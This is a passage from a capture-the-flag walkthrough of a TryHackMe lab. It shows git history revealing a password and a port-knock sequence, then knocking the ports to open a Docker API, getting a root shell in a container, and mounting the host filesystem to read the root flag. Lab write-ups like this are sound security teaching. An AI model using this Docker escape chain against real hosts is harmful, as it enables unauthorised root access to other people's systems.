
It's not. Maybe this is a rabbit hole.
As we found the .git and .gitconfig in /root directory, let's take a deep dive into that!
/root/.gitconfig:
[user]
email = hydragyrum@example.com
name = Hydra
Check git log:

commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
Author: Hydra <hydragyrum@example.com>
Date: Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date: Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
commit a3d30a7d0510dc6565ff9316e3fb84434916dee8
Author: Hydra <hydragyrum@example.com>
Date: Wed Jan 6 20:51:39 2021 +0000
Added the flag and dev notes
Hmm… The a3d30a7d0510dc6565ff9316e3fb84434916dee8 commit looks sussy.

commit 5242825dfd6b96819f65d17a1c31a99fea4ffb6a
Author: Hydra <hydragyrum@example.com>
Date: Thu Jan 7 16:48:58 2021 +0000
fixed the dev note
diff --git a/dev-note.txt b/dev-note.txt
new file mode 100644
index 0000000..efadf5b
--- /dev/null
+++ b/dev-note.txt
@@ -0,0 +1,9 @@
+Hey guys,
+
+Apparently leaving the flag and docker access on the server is a bad idea, or so the security guys tell me. I've deleted the stuff.
+
+Anyways, the password is fluffybunnies123
+
+Cheers,
+
+Hydra
\ No newline at end of file
commit 4530ff7f56b215fa9fe76c4d7cc1319960c4e539
Author: Hydra <hydragyrum@example.com>
Date: Wed Jan 6 20:51:39 2021 +0000
Removed the flag and original dev note b/c Security
diff --git a/dev-note.txt b/dev-note.txt
deleted file mode 100644
index 89dcd01..0000000
--- a/dev-note.txt
+++ /dev/null
@@ -1,9 +0,0 @@
-Hey guys,
-
-I got tired of losing the ssh key all the time so I setup a way to open up the docker for remote admin.
-
-Just knock on ports 42, 1337, 10420, 6969, and 63000 to open the docker tcp port.
-
-Cheers,
-
-Hydra
\ No newline at end of file
diff --git a/flag.txt b/flag.txt
deleted file mode 100644
index aae8129..0000000
--- a/flag.txt
+++ /dev/null
@@ -1,3 +0,0 @@
-You found the root flag, or did you?
-
-THM{Redacted}
\ No newline at end of file
Found the "root" flag, and some hints!
I got tired of losing the ssh key all the time so I setup a way to open up the docker for remote admin.
Just knock on ports 42, 1337, 10420, 6969, and 63000 to open the docker tcp port.
Let's knock those ports!
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# knock $RHOSTS 42 1337 10420 6969 63000
Then, do another rustscan to confirm the docker port is opened:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# rustscan --ulimit 5000 -t 2000 --range=1-65535 $RHOSTS -- -sC -sV -oN rustscan/rustscan1.txt
[...]
Open 10.10.16.210:22
Open 10.10.16.210:80
Open 10.10.16.210:2375
[...]
It's opened!
Let's enumerate what containers are there:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# docker -H $RHOSTS:2375 container ls
CONTAINER ID IMAGE COMMAND CREATED STATUS PORTS NAMES
49fe455a9681 frontend "/docker-entrypoint.…" 21 months ago Up 2 hours 0.0.0.0:80->80/tcp dockerescapecompose_frontend_1
4b51f5742aad exif-api-dev "./application -Dqua…" 21 months ago Up 2 hours dockerescapecompose_api-dev-backup_1
cb83912607b9 exif-api "./application -Dqua…" 21 months ago Up 2 hours 8080/tcp dockerescapecompose_api_1
548b701caa56 endlessh "/endlessh -v" 21 months ago Up 2 hours 0.0.0.0:22->2222/tcp dockerescapecompose_endlessh_1
The frontend container looks promising!
Let's spawn an interactive bash shell on the container:
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# docker -H $RHOSTS:2375 exec -it 49fe455a9681 bash
root@docker-escape:/# whoami;hostname;id
root
docker-escape
uid=0(root) gid=0(root) groups=0(root)
I'm root in this docker-escape container!
root@docker-escape:/# ls -lah /root
total 16K
drwx------ 2 root root 4.0K Dec 9 2020 .
drwxr-xr-x 1 root root 4.0K Jan 7 2021 ..
-rw-r--r-- 1 root root 570 Jan 31 2010 .bashrc
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
But nothing in /root…
Then, let's enumerate what images are there!
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# docker -H $RHOSTS:2375 image ls
REPOSITORY TAG IMAGE ID CREATED SIZE
exif-api-dev latest 4084cb55e1c7 21 months ago 214MB
exif-api latest 923c5821b907 21 months ago 163MB
frontend latest 577f9da1362e 21 months ago 138MB
endlessh latest 7bde5182dc5e 21 months ago 5.67MB
nginx latest ae2feff98a0c 22 months ago 133MB
debian 10-slim 4a9cd57610d6 22 months ago 69.2MB
registry.access.redhat.com/ubi8/ubi-minimal 8.3 7331d26c1fdf 22 months ago 103MB
alpine 3.9 78a2ce922f86 2 years ago 5.55MB
The alpine image looks interesting!
Let's fire up the alpine container and mount the / directory on the container to our /mnt/share on our attacker machine!
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# mkdir /mnt/share
┌──(root🌸siunam)-[~/ctf/thm/ctf/The-Great-Escape]
└─# docker -H $RHOSTS:2375 run --rm -it -v /:/mnt/share alpine:3.9
/ # ls -lah /mnt/share/root/
total 24
drwx------ 3 root root 4.0K Jan 6 2021 .
drwxr-xr-x 22 root root 4.0K Jan 9 2021 ..
lrwxrwxrwx 1 root root 9 Jan 6 2021 .bash_history -> /dev/null
-rw-r----- 1 root root 3.0K Apr 9 2018 .bashrc
drwxr-xr-x 3 root root 4.0K Jan 6 2021 .local
-rw-r----- 1 root root 148 Aug 17 2015 .profile
-rw------- 1 root root 74 Jan 6 2021 flag.txt
Found the flag!
Rooted
root.txt:
/ # cat /mnt/share/root/flag.txt
Congrats, you found the real flag!
THM{Redacted}
Conclusion
What we've learned:
- Web Crawler (
robots.txt) - Site-Wide Metadata (
/.well-known/) - Command Injection
- SSRF (Server-Side Request Forgery)
- Git Repository Enumeration
- Port Knocking
- Enumerating Exposed Docker Port
- Docker Container Escape